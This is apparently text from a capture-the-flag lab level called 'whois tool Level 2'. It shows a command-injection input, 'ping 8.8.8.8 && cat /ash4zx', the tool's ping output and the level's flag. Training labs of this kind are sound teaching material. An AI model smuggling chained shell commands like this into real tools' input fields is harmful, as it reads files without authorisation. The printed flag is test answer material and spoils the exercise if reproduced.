 whois tool Level 2
ping 8.8.8.8 && cat /ash4zx check
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=58 time=30.002 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=58 time=30.071 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=58 time=29.935 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=58 time=30.054 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 29.935/30.015/30.071/0.053 ms
CBJS{Command_Injection_Dont_need_semicolon_763d036657127a4f21c670530e319b52}
Next level